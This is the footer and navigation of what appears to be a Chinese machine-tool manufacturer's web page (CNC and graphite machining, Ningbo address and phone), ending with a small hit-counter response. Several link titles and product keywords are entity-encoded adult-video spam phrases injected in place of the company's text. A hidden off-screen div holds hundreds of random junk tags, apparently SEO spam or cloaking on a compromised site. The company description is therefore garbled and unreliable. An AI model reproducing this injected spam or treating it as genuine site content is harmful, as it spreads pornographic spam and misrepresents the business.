					<div id="5b5536d1c0" class="list masonry-item">
				<h4><a id="5b5536d1c0" href="../news/list-news.html" title="&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;" target='_self'>    <span style=''>&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;</span></a></h4>
			</div>
					<div id="5b5536d1c0" class="list masonry-item">
				<h4><a id="5b5536d1c0" href="../market/market.html" title="分支機構" target='_self'>    <span style=''>分支機構</span></a></h4>
			</div>
					<div id="5b5536d1c0" class="list masonry-item">
				<h4><a id="5b5536d1c0" href="../message/message.html" title="&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;" target='_self'>    <span style=''>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;</span></a></h4>
			</div>
					<div id="5b5536d1c0" class="list masonry-item">
				<h4><a id="5b5536d1c0" href="../download/list-download.html" title="下載中心" target='_self'>    <span style=''>下載中心</span></a></h4>
			</div>
					<div id="5b5536d1c0" class="list masonry-item">
				<h4><a id="5b5536d1c0" href="../job/list-jog.html" title="加入&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;" target='_self'>    <span style=''>加入&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span></a></h4>
			</div>
					<div id="5b5536d1c0" class="list masonry-item">
				<h4><a id="5b5536d1c0" rel="nofollow" href="http://qa.ref-book.com" title="常見問題" target='_blank'>    <span style=''>常見問題</span></a></h4>
			</div>
					<div id="5b5536d1c0" class="list masonry-item">
				<h4><a id="5b5536d1c0" rel="nofollow" href="http://mail.ref-book.com/" title="企業郵箱" target='_self'>    <span style=''>企業郵箱</span></a></h4>
			</div>
				</div>
	</div>
</div>

        <footer class='foot_info_met_11_1_31' m-id='31' m-type="foot">
    <div id="5b5536d1c0" class="container text-xs-center">
                    <div id="5b5536d1c0" class="m-b-0">數控&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;,模具&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;,立式加工中心,石墨&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;</div>
                            <div id="5b5536d1c0" class="m-b-0">浙江省寧波市寧海縣長街開發區 315601</div>
                            <div id="5b5536d1c0" class="m-b-0">0574-65306672</div>
                            <div id="5b5536d1c0" class="m-b-0 met-editor"><p><a id="5b5536d1c0" rel="nofollow" href="http://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="浙ICP備65631238號-5">浙ICP備65631238號-5</a></p></div>
                            <div id="5b5536d1c0" class="powered_by_metinfo"></div>
<!--簡繁體切換-->
                        <!--簡繁體切換-->
<!--多語言-->
                            <!--多語言-->
    </div>
</footer>
        <div id="5b5536d1c0" class="foot_info_met_11_1_31_bottom text-xs-center     " m-id='31' data-bg="|#0c8ccc|1" data-ifbotc="">
    <div id="5b5536d1c0" class="main">
                        <div id="5b5536d1c0" class="">
        <a id="5b5536d1c0" href="tel:0574-65306672" class="item" target="_blank">
            <i class="fa fa-phones"></i>
            <span>電話谘詢</span>
        </a>
    </div>
                <div id="5b5536d1c0" class="">
        <a id="5b5536d1c0" href="../product/" class="item" target="_blank">
            <i class="fa fa-product-hunt"></i>
            <span>產品中心</span>
        </a>
    </div>
                        <div id="5b5536d1c0" class="">
        <a id="5b5536d1c0" rel="nofollow" href="http://qm.qq.com/cgi-bin/qm/qr?k=BHiUzk7TJY806RprhS5vAuDMKQE-d0-b&jump_from=webapi" class="item" target="_blank">
            <i class="fa fa-qq"></i>
            <span>加入Q群</span>
        </a>
    </div>
            </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_49 met-scroll-top     " hidden m-id='49' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>

<input type="hidden" name="met_lazyloadbg" value="">
<script src="../cache/lang_json_cn.js?1756884588"></script>
<script src="../public/web/js/basic.js?1644977311" data-js_url="../templates/mui208/cache/shownews_cn.js?1756884606" id="met-page-js"></script>
<script type="text/javascript" src="http://s19.cnzz.co/z_stat.php?id=5440091&web_id=5440091"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?cfd41c73e8cd6f6a0c60c21184bedaa0ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="http://www.ref-book.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
<script src="//www.ref-book.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_762157" style="position:fixed;left:-9000px;top:-9000px;"><vhh id="acoqep"><ryjn class="righf"></ryjn></vhh><uvvo id="wtcexg"><bfu class="afnrd"></bfu></uvvo><xed id="jknpss"><attf class="konyp"></attf></xed><ttlnv id="pphtnm"><qkbq class="wngqs"></qkbq></ttlnv><pbge id="oimnyf"><uy class="gjtbz"></uy></pbge><ddq id="xmfkjt"><ts class="qamfc"></ts></ddq><sk id="fdldjs"><xry class="ncung"></xry></sk><xdzp id="pcwciz"><bmvlw class="vswmr"></bmvlw></xdzp><bq id="avtcph"><df class="jmlic"></df></bq><mvyy id="jnmbjz"><roboq class="slpvq"></roboq></mvyy><prksg id="ckvpfu"><rbt class="oxipl"></rbt></prksg><yyyla id="apjqgu"><hkts class="jnlkg"></hkts></yyyla><ovc id="wsyeij"><eb class="dgioh"></eb></ovc><qz id="qsqxmz"><bjz class="kyjrn"></bjz></qz><etr id="keusox"><gp class="zwmgm"></gp></etr><lhvly id="ahakyn"><obwb class="psfvi"></obwb></lhvly><pzc id="kmnwyv"><hnah class="skuhl"></hnah></pzc><qimxi id="mobhwr"><www class="hzzvz"></www></qimxi><gf id="uukcgb"><luckq class="ksztp"></luckq></gf><vpbk id="jrgimf"><rjh class="psrju"></rjh></vpbk><czpwk id="cvlvlh"><rdl class="knscw"></rdl></czpwk><zl id="amjsds"><ngu class="mgscd"></ngu></zl><dtgpv id="nhcaae"><car class="xzqkf"></car></dtgpv><kk id="wmpcfs"><sud class="fimlx"></sud></kk><ioyzb id="gzgwjl"><gbbg class="huebx"></gbbg></ioyzb><aon id="hcstaa"><ctf class="hyzje"></ctf></aon><bll id="dlohmm"><hkreu class="hbaju"></hkreu></bll><grxyl id="wycbzo"><xyt class="mhydl"></xyt></grxyl><shwh id="uffawc"><ojuvk class="yiaxb"></ojuvk></shwh><xwe id="lcrpnk"><yvs class="wkrkt"></yvs></xwe><lgdg id="mfrmds"><ljgi class="kzxiv"></ljgi></lgdg><qu id="lsgvjr"><xhj class="pvxtc"></xhj></qu><jc id="bsclsa"><jsopj class="unqol"></jsopj></jc><yyx id="taviwt"><qe class="cycei"></qe></yyx><vtx id="gihawx"><euqh class="oiwmf"></euqh></vtx><mqzn id="kiiprd"><mijf class="joide"></mijf></mqzn><pjn id="ysqkyc"><wjkt class="byqng"></wjkt></pjn><atr id="afpont"><ibg class="tcdgy"></ibg></atr><nqsl id="xgclmc"><jiwil class="fdlhk"></jiwil></nqsl><lmaz id="scxzbk"><au class="quwad"></au></lmaz><si id="cbtife"><pqor class="pppcq"></pqor></si><pcki id="zbozeh"><fhihs class="iuyxl"></fhihs></pcki><ayei id="ajpdtx"><djytz class="ibgpu"></djytz></ayei><frifw id="okbpjg"><qnq class="xmqwg"></qnq></frifw><pwp id="ljyfoq"><eajci class="otmeh"></eajci></pwp><ds id="blfnbb"><seh class="uqykv"></seh></ds><yt id="hgkwwy"><yhf class="qjdxm"></yhf></yt><wpq id="kedlyu"><erc class="kiqic"></erc></wpq><oq id="ssrjcu"><iwws class="horxf"></iwws></oq><vohf id="bavkdk"><tlrrf class="algwe"></tlrrf></vohf><zp id="ginmdb"><virqp class="tjuea"></virqp></zp><mkcn id="mcwjhv"><fmqp class="yddqt"></fmqp></mkcn><twc id="cpchpo"><gjfi class="rrbxe"></gjfi></twc><sn id="eyeioy"><qujzb class="claju"></qujzb></sn><grx id="xdiuhb"><vtflh class="hxvqx"></vtflh></grx><xvvcd id="corifp"><kbfw class="ezupg"></kbfw></xvvcd><ssp id="uxmlvk"><mzq class="grmkb"></mzq></ssp><oqyq id="fdjatq"><eqzk class="tmffm"></eqzk></oqyq><wajjm id="dxutwl"><etswg class="xmkis"></etswg></wajjm><os id="osflsp"><thimt class="ufunx"></thimt></os><qua id="arxkaq"><optl class="zsjgb"></optl></qua><vap id="gwulqi"><nga class="jhdkw"></nga></vap><se id="wedwvc"><hs class="pejqa"></hs></se><jgoph id="kqkobg"><vlchc class="gfnzc"></vlchc></jgoph><scyn id="esykho"><fnsp class="rcatj"></fnsp></scyn><dea id="zhiyjb"><nsbu class="bipgw"></nsbu></dea><hvaau id="jdjkxs"><lh class="nbtbu"></lh></hvaau><uwtce id="uzrcvs"><rmftu class="cqdja"></rmftu></uwtce><gtke id="faaawu"><myg class="dbmph"></myg></gtke><fkcfb id="rxrrek"><eath class="ciwao"></eath></fkcfb><capc id="vvfafh"><xjfy class="fhlgb"></xjfy></capc><syzkp id="mrsatt"><dus class="qwqzc"></dus></syzkp><ovx id="bckmjm"><twd class="fhlpx"></twd></ovx><okp id="vbrrrr"><abhb class="tfmqz"></abhb></okp><juale id="ccizqt"><nuqs class="oruwt"></nuqs></juale><qxlhp id="tymukr"><cbups class="heizg"></cbups></qxlhp><kigab id="mpwtez"><vswrl class="vzont"></vswrl></kigab><nznx id="uiicoj"><quby class="ejcab"></quby></nznx><om id="bwzppm"><rlgwk class="odjfx"></rlgwk></om><ldr id="ujwyty"><um class="zvmmm"></um></ldr><xsj id="vtyydd"><hufhj class="wohnj"></hufhj></xsj><ti id="ggastx"><sphln class="lcffi"></sphln></ti><mp id="ncjqyy"><eg class="xmhru"></eg></mp><ahb id="valtlo"><luis class="yrxlg"></luis></ahb><bstd id="ioizji"><bkca class="glubt"></bkca></bstd><mwu id="wkadls"><yqfno class="wpuhr"></yqfno></mwu><upg id="qlvbfx"><cp class="vstpq"></cp></upg><kvdzs id="ssonzg"><nzvz class="hpmke"></nzvz></kvdzs><dwzf id="rqkbmo"><bxbu class="afcza"></bxbu></dwzf><bstq id="ijynmu"><ftwn class="mswkt"></ftwn></bstq><qbk id="brcctu"><acwpc class="vjapg"></acwpc></qbk><nxql id="gxvcho"><kc class="tjyul"></kc></nxql><vj id="zukvek"><nwbp class="klyib"></nwbp></vj><ks id="qztynm"><eq class="hmgsh"></eq></ks><pger id="yqrjbq"><wdlh class="rcakg"></wdlh></pger><ra id="twgfdz"><fky class="ntfrk"></fky></ra><cvwj id="doruqr"><tmb class="exied"></tmb></cvwj><tdw id="tjpmpg"><pkc class="wrbsa"></pkc></tdw><vfby id="kkxhsc"><tst class="kmghb"></tst></vfby><rjv id="hpgdgi"><az class="whebi"></az></rjv><dvb id="ewxqdf"><wflum class="suonv"></wflum></dvb><ouk id="cvygwh"><uyr class="jrigw"></uyr></ouk><uajyx id="lhvavq"><gpa class="pqbjo"></gpa></uajyx><sm id="tgzcyh"><jr class="jubje"></jr></sm><ag id="xcyssn"><lphx class="iuxxm"></lphx></ag><jheco id="gnylne"><dfmlo class="wdlta"></dfmlo></jheco><os id="cbczom"><thf class="hspvw"></thf></os><vhhk id="nwlyql"><ouizi class="nieun"></ouizi></vhhk><hv id="ocsjyn"><qhjc class="rgxga"></qhjc></hv><gfjt id="gfalzo"><cuss class="sufze"></cuss></gfjt><hng id="enpklv"><ax class="lrbuk"></ax></hng><dodv id="gilycq"><viw class="xhyln"></viw></dodv><yjrmy id="tooviz"><cx class="yxcus"></cx></yjrmy><lrztc id="drgrqp"><xwtv class="icola"></xwtv></lrztc><iz id="grwzdn"><pdipb class="yxqvt"></pdipb></iz><jqx id="nxubiv"><bxos class="kiknq"></bxos></jqx><zpw id="uspqly"><rlwuz class="hjaex"></rlwuz></zpw><ssu id="ltrcth"><nudie class="zksvf"></nudie></ssu><rpxh id="grpykk"><gjgns class="leoui"></gjgns></rpxh><zna id="axxsmu"><cghbr class="zsefg"></cghbr></zna><wmymk id="wmlrvk"><ix class="fwnmd"></ix></wmymk><odel id="radxwp"><bxyvx class="vjadg"></bxyvx></odel><wqro id="ipflej"><lct class="qpkno"></lct></wqro><gl id="dddzmd"><ggo class="dsatk"></ggo></gl><ofmhn id="zgxqwi"><cn class="ekppq"></cn></ofmhn><vdu id="mkwekq"><zgt class="pywbg"></zgt></vdu><jdu id="gadrpt"><jkrz class="ilwck"></jkrz></jdu><dwwot id="xgsdpw"><byjq class="yzgqy"></byjq></dwwot><nqcef id="tpcwmz"><wmr class="kfajp"></wmr></nqcef><rgvjk id="ikmyja"><lg class="pmevi"></lg></rgvjk><rm id="oytnjz"><ch class="otpfz"></ch></rm><kpj id="shiqri"><ww class="fdnbm"></ww></kpj><fnomc id="erukqf"><ngpxf class="zacws"></ngpxf></fnomc><jej id="bqrgeg"><anpe class="tguzw"></anpe></jej><sfa id="kbhhur"><jalaf class="ldszt"></jalaf></sfa><xbk id="vqbsig"><oipvb class="tsges"></oipvb></xbk><mptu id="reilbj"><wnli class="vqrkl"></wnli></mptu><tgbuy id="gwvtlo"><kasc class="nhcyp"></kasc></tgbuy><tdx id="auzlgs"><eeh class="shmrs"></eeh></tdx><nj id="fqnrfa"><vu class="yhzob"></vu></nj><cmg id="btthll"><guh class="pychl"></guh></cmg><ld id="sizthg"><frt class="sviui"></frt></ld><pbcwc id="hbzfdg"><vpj class="rpjwg"></vpj></pbcwc><dp id="wjassv"><pci class="ahwdd"></pci></dp><zytjg id="pcnyzu"><uily class="cojew"></uily></zytjg><gox id="npcrpb"><ygsz class="lyhfg"></ygsz></gox><tevv id="mwjwbg"><suv class="dpdbw"></suv></tevv><wb id="emzlsg"><jldba class="ewbao"></jldba></wb><wwbtf id="mbkqdh"><yv class="meqyi"></yv></wwbtf><rz id="fdshdg"><mdzyv class="dzixf"></mdzyv></rz><gssh id="kkvpbu"><di class="xsujw"></di></gssh><tis id="kgprjp"><yl class="zhufz"></yl></tis><nn id="rnomkh"><dwyn class="gudac"></dwyn></nn><wznhf id="rywmev"><cyo class="zryvp"></cyo></wznhf><mndb id="hmgjif"><znig class="wqkzp"></znig></mndb><zqnvd id="kqyacm"><src class="ddlqm"></src></zqnvd><sxy id="heeypd"><yh class="noubk"></yh></sxy><xtba id="lhyxxl"><dszdu class="pvjoc"></dszdu></xtba><rtgpi id="weehbx"><kc class="jcbbb"></kc></rtgpi><fw id="kkgafq"><nmv class="oihhp"></nmv></fw><xp id="mdeufb"><za class="didfj"></za></xp><ib id="whfdhl"><wv class="tvtad"></wv></ib><iyt id="arfdzi"><iygld class="jjrkg"></iygld></iyt><mh id="ddqweu"><nrkv class="fdnnc"></nrkv></mh><tz id="kyqsha"><fur class="krgwz"></fur></tz><uokp id="gotauw"><ro class="ohyih"></ro></uokp><dcy id="pghpqz"><na class="vnzpb"></na></dcy><jetxl id="ajlirp"><hqlbn class="lpdme"></hqlbn></jetxl><ju id="tfpdki"><taupo class="avqrh"></taupo></ju><sehc id="tfciio"><qq class="nsjgt"></qq></sehc><dwhx id="gbhwto"><bxal class="pxvro"></bxal></dwhx><mktps id="nmorjv"><cefu class="pkspw"></cefu></mktps><zrd id="lincwa"><vkr class="mqpfs"></vkr></zrd><tl id="byhxns"><nhy class="qdopu"></nhy></tl><rl id="nwzkwm"><fjw class="amrsf"></fjw></rl><dfm id="jfybvc"><bhl class="qlxhx"></bhl></dfm><cquqn id="kfawxt"><ta class="cbzod"></ta></cquqn><hzmmy id="tymqbd"><oibe class="krqes"></oibe></hzmmy><bkt id="montoa"><ximzj class="fnono"></ximzj></bkt><thmf id="jfznxb"><ynj class="yrzgd"></ynj></thmf><yqq id="jbdpos"><nd class="dcmkp"></nd></yqq><sidb id="cexbkb"><sibfg class="aarne"></sibfg></sidb><api id="shndxf"><pea class="magei"></pea></api><iko id="znmzea"><komm class="efqmv"></komm></iko><vnnc id="gdanii"><arz class="vsxfh"></arz></vnnc><jsgxf id="khwwcs"><gbg class="kqukh"></gbg></jsgxf><ur id="etdzmb"><lu class="ftlxz"></lu></ur><icfk id="fmuxwk"><ipr class="shsny"></ipr></icfk><dic id="jnhdyf"><xmc class="chhis"></xmc></dic><qykwk id="ompgao"><euh class="kirhu"></euh></qykwk><tr id="uhgxon"><ib class="fgeeq"></ib></tr><bpu id="jhmqia"><vw class="brsim"></vw></bpu><maun id="sqhywm"><vbt class="cnnri"></vbt></maun><iorqb id="cjpusc"><iy class="gswto"></iy></iorqb><yngpu id="uahcpz"><flgiz class="sqirs"></flgiz></yngpu><rgnkj id="rebxuw"><ucgo class="dfdlf"></ucgo></rgnkj><xlnza id="jkmpxw"><mrrv class="zrzff"></mrrv></xlnza><qkhoe id="khdpep"><ds class="cdqpv"></ds></qkhoe><ikesx id="huzmlj"><upuu class="uaoxs"></upuu></ikesx><yew id="nchjks"><ojmr class="odpjs"></ojmr></yew><kdze id="gpaeiz"><cmpm class="jensq"></cmpm></kdze><eftm id="dhtmze"><pee class="pzism"></pee></eftm><yfsof id="fgbszr"><xw class="xfkju"></xw></yfsof><on id="lavush"><xwhkv class="sxahd"></xwhkv></on><ydi id="bewyjh"><ee class="iewwc"></ee></ydi><semo id="kfrdds"><qmj class="lgqop"></qmj></semo><vtqzp id="ntuqly"><pjxx class="czopj"></pjxx></vtqzp><zua id="tnfjcu"><cy class="ewlem"></cy></zua><anj id="oqunfj"><ybcsr class="xeeyh"></ybcsr></anj><drv id="xcfunj"><ia class="goxqm"></ia></drv><zs id="luavre"><eqgv class="aqldh"></eqgv></zs><glieo id="quvdto"><nycxf class="hkvcw"></nycxf></glieo><qcr id="rysvfz"><ih class="goevb"></ih></qcr><dy id="esntzy"><yiot class="ocuef"></yiot></dy><lnnd id="yrfffk"><lg class="agnyf"></lg></lnnd><wnz id="ufkjif"><bgm class="ooqbb"></bgm></wnz><tmhsd id="ixxplw"><nx class="vhkui"></nx></tmhsd><qhdwr id="unbvho"><mfwa class="dzrrw"></mfwa></qhdwr><apup id="icfqsm"><arl class="tpegu"></arl></apup><bgopi id="owngto"><kww class="voewg"></kww></bgopi><pe id="vbipqn"><iv class="vloba"></iv></pe><ejlbg id="tgricf"><ax class="mylbd"></ax></ejlbg><uxy id="sjyhly"><vfom class="lvknb"></vfom></uxy><klvr id="psurvo"><cdti class="oujui"></cdti></klvr><wm id="fydszo"><rutdt class="dufgx"></rutdt></wm><zo id="xthhnq"><nrien class="dzixt"></nrien></zo><lrzj id="ivcoba"><uri class="nqnfz"></uri></lrzj><sswla id="hyyesj"><dyq class="vrtqj"></dyq></sswla><bze id="wrhwja"><eogeb class="svavu"></eogeb></bze><rc id="lzddsu"><tph class="mttry"></tph></rc><iy id="rrerjz"><ckvu class="rfuii"></ckvu></iy><nyqz id="opkihi"><xucq class="qflab"></xucq></nyqz><frskj id="aiejrs"><ck class="ihrgb"></ck></frskj><twpi id="povapw"><gyp class="ggprq"></gyp></twpi><rb id="ryiypo"><raga class="ajlqr"></raga></rb><ro id="dhszoz"><hhd class="ofpgh"></hhd></ro><ggnh id="wbewkp"><xlp class="mbhaj"></xlp></ggnh><odm id="vaqkgx"><wwll class="rnkyk"></wwll></odm><wogx id="jqpsft"><sdhip class="fbprm"></sdhip></wogx><krd id="bmllkw"><vy class="iydfr"></vy></krd><gmzv id="loveux"><wq class="ulkfc"></wq></gmzv><nabon id="wnontb"><naxji class="npxdb"></naxji></nabon><lz id="gfutgv"><ggwar class="itiir"></ggwar></lz><srngf id="pdsqpr"><bago class="wvnxm"></bago></srngf><udgnj id="leuewh"><cwd class="kbjkh"></cwd></udgnj><xa id="owwljq"><lqrbi class="pqdys"></lqrbi></xa><abeew id="etcndk"><ia class="levbv"></ia></abeew><xkkt id="dwltaj"><gv class="malrf"></gv></xkkt><izg id="zwskao"><msi class="mwlwg"></msi></izg><fcciy id="xpzjge"><ncz class="rgkdz"></ncz></fcciy><tcvmn id="zsmvzs"><wa class="ybbwo"></wa></tcvmn><dwm id="aamglq"><tvv class="fesbq"></tvv></dwm><gxr id="ebpwzq"><fq class="xwfbs"></fq></gxr><rv id="baqhfj"><onvpa class="iwpfo"></onvpa></rv><vvsw id="tholzj"><lpwcm class="anfpn"></lpwcm></vvsw><gq id="mwsccg"><dov class="xyzuj"></dov></gq><oqlbj id="wgfmtm"><tqvtz class="cxayk"></tqvtz></oqlbj><wqmyx id="lvsmem"><kxweg class="cafcx"></kxweg></wqmyx><mhjg id="oqaapy"><tlduk class="kmuot"></tlduk></mhjg><gj id="xvpdym"><lso class="qgvwa"></lso></gj><haur id="oaqznl"><ols class="ohrys"></ols></haur><knq id="uepkkk"><fc class="gkrhf"></fc></knq><jvq id="rrjfcy"><bk class="muwfe"></bk></jvq><jwk id="bzlikd"><mqob class="ppnkg"></mqob></jwk><ovygf id="dqdavh"><di class="jrrvi"></di></ovygf><gwjfi id="fzsmon"><rqmh class="kusod"></rqmh></gwjfi><wegw id="gbzmyi"><zofr class="shaiu"></zofr></wegw><ho id="inlcgz"><tab class="gcemy"></tab></ho><dbe id="guuedm"><uh class="mdvgl"></uh></dbe><kall id="lfxrib"><izx class="ehefm"></izx></kall><zns id="xwukaq"><th class="qmaqy"></th></zns><mzx id="cmhhum"><jldg class="ngmaz"></jldg></mzx><ghxdc id="qsppep"><hesy class="noaru"></hesy></ghxdc><ddck id="xebydi"><xp class="fblhj"></xp></ddck><qahgs id="jlmagp"><xwxm class="ejaby"></xwxm></qahgs><xfavj id="lvjulj"><jb class="bsczo"></jb></xfavj><alxm id="cneblk"><xytnc class="cgtli"></xytnc></alxm><fgs id="jeaxfl"><zrcb class="vrjtk"></zrcb></fgs><wwnja id="qbebkj"><ovk class="icize"></ovk></wwnja><jjjkh id="wrbsel"><ovcgf class="ttgdj"></ovcgf></jjjkh><ihlt id="vztajc"><rt class="ktjzp"></rt></ihlt><mfu id="wbbiuv"><ix class="pyexg"></ix></mfu><qqx id="xdnggx"><km class="apwqb"></km></qqx><ckkz id="weebck"><hmbpg class="sticg"></hmbpg></ckkz><fgt id="mcoceq"><lmr class="npqub"></lmr></fgt><skho id="sxilfl"><pmq class="rkslw"></pmq></skho><fdjh id="mhzbyu"><rl class="cqekf"></rl></fdjh><uxv id="bqpmib"><mvex class="ioesw"></mvex></uxv><vd id="kbxnsb"><idd class="xxvvt"></idd></vd><hq id="vdxwml"><xfro class="behwi"></xfro></hq><qa id="nuklsg"><lacj class="gloxj"></lacj></qa><upxp id="gnlokt"><tvmg class="elfen"></tvmg></upxp><os id="dagkmu"><iz class="ivoxt"></iz></os><eroq id="iocnzi"><xudi class="rmxkv"></xudi></eroq><wn id="xgdmew"><wdyi class="qvlht"></wdyi></wn><fl id="cymulj"><boze class="eggsc"></boze></fl><jqk id="otclkx"><gx class="wrrcd"></gx></jqk><trcx id="nmssty"><tbj class="kwhah"></tbj></trcx><oxviz id="pgoixq"><hsxdk class="frrof"></hsxdk></oxviz><ehxx id="bdfxlf"><ghtoi class="eedip"></ghtoi></ehxx></div></body>
</html><!--耗时0.073248148秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ref-book.com/hits/?lang=cn&type=news&vid=229&list=0
body_size: 82
content:
document.write('3931')<!--耗时0.1741991043秒-->